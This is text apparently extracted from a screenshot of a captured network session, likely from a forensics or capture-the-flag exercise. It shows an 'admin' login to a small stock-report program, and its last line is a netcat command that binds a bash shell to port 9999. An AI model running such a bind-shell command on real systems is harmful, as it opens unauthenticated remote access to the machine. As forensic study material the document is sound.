 USER:
admin
PASS:
tcp.stream eq 1055
admin
Welcome, admin
Here is you're daily stock report!
PRODUCT PRICE STOCK
SHIRTS 20$ 50
JEANS 40$ 99
WALLETS 15$ 19
SOCKS 10$ 100
Type exit to exit the program:
nc.traditional -lvp 9999 -e /bin/bash